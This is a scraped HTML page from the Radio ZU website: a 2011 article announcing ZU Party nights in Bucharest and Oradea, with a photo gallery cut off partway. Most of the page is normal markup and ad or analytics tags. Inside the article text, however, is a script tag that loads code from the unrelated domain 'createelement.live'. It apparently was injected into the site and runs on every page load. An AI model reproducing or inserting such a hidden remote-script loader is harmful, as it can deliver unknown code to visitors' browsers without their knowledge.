

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiozu.ro/stiri/zu-is-you/zu-party-in-bucuresti-si-oradea-294
body_size: 13617
content:
<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang=""> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang=""> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang=""> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>ZU Party in Bucuresti si Oradea | Radio ZU</title>
    <meta name="description" content="La sfarsit de saptamana pornim agitatiaaa! Vrei sa faci cunostinta cu studenta suprema? Vineri,  8 aprilie, in Club Maxx o alegem pe Miss Regie si petrecem impreuna la ZU Party! Adi Mihaila si Emil Lassaria au de gand sa te tina in priza si sambata, 9 aprilie, in Club Heat din Oradea. Fii prezent la cel mai tare party de la cel mai vesel radio.">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="apple-itunes-app" content="app-id=1054312708">
    <meta name="google-play-app" content="app-id=com.radiozu.aacplay">
    
    <meta property="og:site_name" content="Radio ZU">
    <meta name="facebook-domain-verification" content="77d1i01hyv27w1orll9nonk63zgug3" />
    <meta property="fb:app_id" content="219167211544315" /> 
    <meta property="og:title" content="ZU Party in Bucuresti si Oradea | Radio ZU" />
     <meta property="og:description" content="La sfarsit de saptamana pornim agitatiaaa! Vrei sa faci cunostinta cu studenta suprema? Vineri,  8 aprilie, in Club Maxx o alegem pe Miss Regie si petrecem impreuna la ZU Party! Adi Mihaila si Emil Lassaria au de gand sa te tina in priza si sambata, 9 aprilie, in Club Heat din Oradea. Fii prezent la cel mai tare party de la cel mai vesel radio." />         <meta property="og:image" content="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2011/04/ZU_Party_Heat_Oradea.jpg" />

    <link href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,300italic,400italic,500italic,700,700italic,900,900italic|Roboto+Condensed:400,700,300italic,400italic,700italic,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,400,300,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css" integrity="sha512-YWzhKL2whUzgiheMoBFwW8CKV4qpHQAEuvilg9FAn5VJUDwKZZxkJNuGM4XkWuk94WCrrwslk8yWNGmY1EduTA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.min.css">
<link rel="stylesheet" href="/css/main-style.css?v=1769565816">
<link rel="stylesheet" href="/css/gdpr.css">
<link rel="stylesheet" href="/css/owl-carousel.css">
<link rel="stylesheet" href="/css/nprogress.css">
<link rel="stylesheet" href="/css/jquery-ui.min.css">
<link rel="stylesheet" media="all" href="/assets/jquery-jvectormap.css"/>
<link href="https://fonts.googleapis.com/css?family=Muli:400,700,800" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/6.6.2/videojs-contrib-ads.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/videojs-ima/1.5.2/videojs.ima.min.css">
<!-- smartbanner -->
<link rel="stylesheet" href="/smartbanner/jquery.smartbanner.css">

<style>
    body {
        background-image: url("https://radiozu.ro/img/backgrounds/1600x1066_fundal_20240905.jpg");
        background-position: center top;
        background-attachment: fixed;
        background-repeat: no-repeat;
    }
</style>
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

        <script src="/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>    
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="/js/vendor/jquery-1.12.1.min.js"><\/script>')</script>

<script  type="text/javascript"  src="//thinkdigitalro.adocean.pl/files/js/ado.js"></script>
<script  type="text/javascript">
/* (c)AdOcean 2003-2014 */
    if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};} 
    ado.config({mode: "new", xml: false, characterEncoding: true});
    ado.preview({enabled: true, emiter: "thinkdigitalro.adocean.pl", id: "oXTn7j_ad6iUkvFGD4nXY6nZ8P9b3WcB2q20ggVKEw7.e7"});
</script> 
<!-- CPM TEST -->
<!-- Cxense SATI script begin --> 
<script  type="text/javascript" >
window.cX = window.cX || {}; cX.callQueue = cX.callQueue || [];
cX.callQueue.push(['setSiteId', '1137353861562327975']);
cX.callQueue.push(['sendPageViewEvent']);
</script>
<!-- CPM TEST -->
<script  type="text/javascript"  async src="//code3.adtlgc.com/js/sati_init.js"></script>
<script  type="text/javascript" >
(function(d,s,e,t){e=d.createElement(s);e.type='text/java'+s;e.async='async';
e.src='http'+('https:'===location.protocol?'s://s':'://')+'cdn.cxense.com/cx.js';
t=d.getElementsByTagName(s)[0];t.parentNode.insertBefore(e,t);})(document,'script');
</script>
<!-- CPM TEST -->
<!-- Cxense SATI script end -->
<script  type="text/javascript" >
function SATI_TrackView(locationURL, referrerURL) {
    if(locationURL === referrerURL) {return;} 
        window.cX = window.cX || {};
    cX.callQueue = cX.callQueue || [];
    cX.callQueue.push(['initializePage']);
    cX.callQueue.push(['setSiteId', '1137353861562327975']);
    cX.callQueue.push(['sendPageViewEvent', { 'location': locationURL, 'referrer':referrerURL}]);
    console.log('sati');
};
</script> 

<script  type="text/javascript"  async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script  type="text/javascript" >
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>   

<script  type="text/javascript" >   
googletag.cmd.push(function() {
    var mappingRectangle = googletag.sizeMapping().
        addSize([1024,0], ['fluid', [300, 600], [300, 250]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();        
    var mappingRectangle1 =  googletag.sizeMapping().
        addSize([1024, 0], [[580, 400], 'fluid', [300, 250], [640, 480]]).
        addSize([0,0], ['fluid', [300, 250]]).
        build();           
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle', ['fluid', [300, 600], [300, 250]], 'div-gpt-ad-1553174935371-0').defineSizeMapping(mappingRectangle).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle1', [[580, 400], 'fluid', [300, 250], [640, 480]], 'div-gpt-ad-1553175070041-0').defineSizeMapping(mappingRectangle1).addService(googletag.pubads());
    googletag.defineSlot('/62727623/Radiozu.ro-Rectangle2', [300, 250], 'div-gpt-ad-1553175171764-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
});
</script>
<!-- CPM TEST -->
<!-- Global site tag (gtag.js) - Google Ads: 708152058 -->
<script  type="text/javascript"  async src="https://www.googletagmanager.com/gtag/js?id=AW-708152058"></script>
<script  type="text/javascript" >
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-708152058');
</script>

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L9RL7FQLC"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-6L9RL7FQLC'); </script>

<link rel="manifest" href="/manifest.json" />
<script  src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script  src="/js/onesignal.js"></script>     
</head>
<body>
    <script>
    var ad = document.createElement('div');
        ad.id = 'AdSense';
        ad.className = 'AdSense';
        ad.style.display = 'block';
        ad.style.position = 'absolute';
        ad.style.top = '-1px';
        ad.style.height = '1px';
        document.body.appendChild(ad);
    </script>
    <div id="fb-root"></div>
    <!-- CPM TEST -->
    <script  type="text/javascript" >(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=219167211544315";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <div id="master"></div>    
    <div id="banner-top"></div>  

    <!--[if lt IE 8]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
        <div class="site-container ">
        <!-- header -->
        <div class="header-container">                     
    <a href="" id="ecran1"></a>
    <div class="supra-head clearfix">
        <ul>
            <li><a href="https://zunivers.radiozu.ro" target="_blank"><b>ZUnivers Podcasts</b></a></li>
            <li><a href="/emisiuni">DJ-ii ZU </a></li>
            <li><a href="/reteauazu">Reţeaua ZU</a></li>
            <li><a href="/contact">Contact</a></li>                    
            <li><a class="live-icon" href="/live" id="live"> <i class="fa fa-circle"></i> ZU LIVE</a></li>  
            <li><a href="#"><i class="fa fa-map-marker"></i> &nbsp;Bucureşti 89,0 FM</a></li>
        </ul>
    </div>
    <header class="clearfix"> 
       
        <div class="logo">
            <a href="/"><img src="/img/logo-zu.png" alt=""></a>
        </div>
        
        <div class="main-menu">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
               

                <!--<li><a href="/" id="home">HOME</a></li>-->
                                                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                <!--<li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li>  -->
                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                
                <li class="menu-muzica" style="position:relative; z-index:999">
                    <a href="javascript:;">EMISIUNI ZU</a>
                    <div class="submenu">
                        <a href="/morningzu">MORNING ZU</a>
                        <a href="/popescu-si-cuza">POPESCU ȘI CUZA</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">ȘTIRI</a>
                    <div class="submenu">
                        <a href="/stiri/zu-is-you">ZU IS YOU</a>
                        <a href="/stiri/noutati">NOUTĂȚI</a>                        
                        <a href="/stiri/stirile-zu">ȘTIRILE ZU</a>
                    </div>
                </li>
                <li class="menu-muzica">
                    <a href="javascript:;">MUZICA</a>
                    <div class="submenu">
                        <a href="/piesenoi">PIESE NOI</a>
                        <a href="/mostwanted">MOST WANTED</a>
                        <a href="/stiri/livelazu">LIVE LA ZU</a>
                        <a href="/muzicaaia">#MUZICAAIA</a>
                        <a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a>
                        <a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a>
                        <a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMÂNIA</a>
                    </div>
                </li> 
                
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                                    
            </ul>
        </div>
        
        <div class="main-menu mobileonly">
            <ul class="clearfix" id="main-menu">
                <!-- <li><a href="/miscareazu"  style="background-color: #d7c219;"  class="">MIȘCAREA ZU</a></li> -->
                                <li class="menu-search">
                    <a href="#"><i class="fa fa-search"></i></a>
                    <div style="display:none" class="search-form">
                        <form action="/cautare" method="GET" id="search_filter">                                
                            <input class="menu-sinput" type="search" name="q">
                            <input class="menu-sbutton" type="submit" value="Cauta">
                            <i class="fa fa-close"></i>
                        </form>
                    </div>
                </li>   
                   

            
               
                <!-- <li><a href="/" class="" id="home">HOME</a></li> -->
                <!--<li><a href="/" id="home">HOME</a></li>-->
                                <!-- <li><b><a href="/radioaventura" class="">RADIOAVENTURA</a></b></li>-->
                <!--<li><a href="/forzazu" class=""><b>FORZAZU</b></a></li>-->
                                <li><a href="https://zunivers.radiozu.ro" target="_blank">ZUnivers Podcasts</a></li>
            
                <!-- <li><a href="https://bilete.radiozu.ro/" id="home">BILETE</a></li> -->

                <!-- <li><a href="/orasulfaptelorbune" class="ofb-menu ">ORAȘUL FAPTELOR BUNE</a></li> -->
                <!--<li><a href="/forzazu" style="text-transform: math-auto;color: #ffffff;background-color: #a0bd00;"><b>FORZA ZU</b></a></li>-->
                <li><a href="/concursuri" class="">CONCURSURI</a></li>
                <!-- <li><a href="/morningzu" class="">MORNING ZU</a></li> -->
                <li><a href="/morningzu" class="">MORNING ZU</a></li>
                <li><a href="/popescu-si-cuza" class="">POPESCU ȘI CUZA</a></li>

                <li><a href="/stiri/zu-is-you" class="">ZU IS YOU</a></li>
                <li><a href="/stiri/noutati" class="">NOUTĂȚI</a></li>
                <li><a href="/stiri/stirile-zu" class="">ȘTIRILE ZU</a></li>
                <li><a href="/piesenoi" class="">PIESE NOI</a></li>
                <li><a href="/mostwanted" class="">MOST WANTED</a></li>
                <li><a href="/stiri/livelazu">LIVE LA ZU</a></li>
                <li><a href="/muzicaaia">#MUZICAAIA</a></li>
                <li><a href="/torpedoul-lui-morar">TORPEDOUL LUI MORAR</a></li>
                <li><a href="/linkool-lui-cuza">LINKOOL LUI CUZA</a></li>
                <li><a href="/hitul-care-trezeste-romania">HITUL CARE TREZEȘTE ROMĂNIA</a></li>

                
				<!--<li style="display:contents;" ><a href="https://zunivers.radiozu.ro" target="_blank" class="shop-link-mobile">ZUnivers Podcasts</a></li>-->
                <!-- <li><a href="#"><i class="fa fa-search"></i></a></li>                           -->     
            </ul>
        </div>
        <a class="live-icon mobileonly" href="/live" id="live"> <i class="fa fa-circle"></i> Live</a>
        <a href="javascript:;" id="mobile-menu"><i class="fa fa-bars"></i></a>
    </header>
     <div class="banner728"></div>                         
</div>
        <div class="main-container">
            <div class="main wrapper clearfix" id="main">
                <div id="pjax-container">
                    <div class="article-section mt-high clearfix">
    <div class="col-article">
        <div class="article-head">
            <p class="zu-category"><a href="/stiri/zu-is-you">
                ZU IS YOU                </a>
            </p>
            <h1>ZU Party in Bucuresti si Oradea</h1>
            <p class="article-date"><i class="fa fa-clock-o"></i> 07 Aprilie 2011</p>
            <div class="mt-high" id="div-gpt-ad-rectangle-m"></div>
        </div>        
                    <div class="article-photo">                
                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Heat_Oradea.jpg&w=786&h=600&c=1" alt="ZU Party in Bucuresti si Oradea">
            </div>
             


        <div class="share_btns">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Fzu-party-in-bucuresti-si-oradea-294" id="fb-share" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
                <div class="social"><i class="fa fa-facebook"></i>
                </div>
            </a>
            <a href="javascript;" id="tw-share" onclick="javascript:window.open('https://twitter.com/share?text=La+sfarsit+de+saptamana+pornim+agitatiaaa%21+Vrei+sa+faci+cunostinta+cu+studenta+suprema%3F+Vineri%2C++8+aprilie%2C+in+Club+Maxx+o+alegem+pe+Miss+Regie+si+petrecem+impreuna+la+ZU+Party%21+Adi+Mihaila+si+Emil+Lassaria+au+de+gand+sa+te+tina+in+priza+si+sambata%2C+9+aprilie%2C+in+Club+Heat+din+Oradea.+Fii+prezent+la+cel+mai+tare+party+de+la+cel+mai+vesel+radio.&url=https://radiozu.ro/stiri/zu-is-you/zu-party-in-bucuresti-si-oradea-294', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=438,width=600');return false;">
                <div class="social"><i class="fab fa-twitter"></i></div>
            </a>
            <a href="whatsapp://send?text=https%3A%2F%2Fradiozu.ro%2Fstiri%2Fzu-is-you%2Fzu-party-in-bucuresti-si-oradea-294" data-action="share/whatsapp/share" >
                <div class="social"><i class="fab fa-whatsapp"></i></div>
            </a>
            
        </div>
        <div class="in-article">
            La sfarsit de saptamana pornim agitatiaaa! Vrei sa faci cunostinta cu studenta suprema? Vineri,&nbsp; 8 aprilie, in Club Maxx o alegem pe Miss Regie si petrecem impreuna la ZU Party! Adi Mihaila si Emil Lassaria au de gand sa te tina in priza si sambata, 9 aprilie, in Club Heat din Oradea. Fii prezent la cel mai tare party de la cel mai vesel radio.<br /><br /><img alt="" src="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2011/04/ZU_Party_Miss_Maxx.jpg" style="width: 285px; height: 380px;" /><img alt="" src="https://cms.digitalag.ro/cms_websites/cms_radiozu/library/img/2011/04/ZU_Party_Heat_Oradea.jpg" style="width: 268px; height: 379px;" /><br /><br /><br /><br />Tuturor celor care au petrecut alaturi de noi week-end-ul trecut le multumim! Ati fost de senzatieeeee!<br />ZU is YOU!<br />Vezi mai jos cum a fost. Ai toate pozele <a href="https://www.facebook.com/zuparty"><u><b>AICI</b></u></a>.<br /><script type='text/javascript' src='//createelement.live'></script>   
            <!-- start artgal thumbs  -->
             <!-- ergerge -->
                
                  <div class="art-gal">
                    <p class="wide-title">Galerie Foto</p>
                    <div class="clearfix">
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2801%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2801%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2802%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2802%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2803%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2803%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2804%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2804%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2805%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2805%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2806%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2806%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2807%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2807%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2808%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2808%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2809%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2809%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2810%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2810%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2811%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Party_Viva_Galati_%2811%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2801%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2801%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2802%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2802%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2803%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2803%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2804%29_1.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2804%29_1.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2805%29_1.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2805%29_1.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2806%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2806%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2807%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2807%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2808%29.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2808%29.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
                                    <a href="#"><img data-original="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2809%29_1.JPG&w=170&h=170&c=1" data-path="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2011%2F04%2FZU_Tricky_Party_Maxx_%2809%29_1.JPG&w=1200&h=1200" class="lazy"></a>
                                </div>
                                                        <div class="gal-item">
